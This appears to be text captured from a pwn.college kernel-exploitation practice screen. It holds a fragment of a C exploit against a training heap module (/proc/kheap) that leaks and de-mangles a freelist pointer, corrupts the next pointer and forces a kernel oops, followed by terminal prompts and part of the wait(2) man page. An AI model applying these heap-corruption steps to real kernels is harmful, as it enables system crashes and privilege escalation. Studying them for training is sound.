 // free one object
free_slot(fd);
read_buf(fd);
uint64_t leak2 = read_next_ptr();
printf("leak 0x%llx\n", leak2);
// I have
// &ptr ^ ptr ^ random
// &ptr ^ random ^ null
// Xor both of these should give me ptr
printf("predicted ptr: 0x%llx\n", mangled_next_ptr ^ leak2);
// We are purposely corrupting the next pointer
set_next_ptr(0xfffffffffff);
write_buf(fd);
// Now to do an oops
if (!fork()) {
open("/proc/kheap", O_RDWR);
open("/proc/kheap", O_RDWR);
while(1);
}
}
do.c [+] 95,2-9 Bot
recording @k
[0] 1:nvim* 2:bash-
hacker@practice~kernel-exp
hacker@practice~kernel-exp
Parker Square
WAIT(2) Linux Programmer's Manual WAIT(2)
NAME
wait, waitpid, waitid - wait for process to change state
SYNOPSIS
#include <sys/types.h>
#include <sys/wait.h>
pid_t wait(int *wstatus);
pid_t waitpid(pid_t pid, int *wstatus, int options);
int waitid(idtype_t idtype, id_t id, siginfo_t *infop, int op-
tions);
/* This is the glibc and POSIX interface; see
NOTES for information on the raw system
call. */
Manual page wait(2) line 1 (press h for help or q to quit)
hacker@pwn.college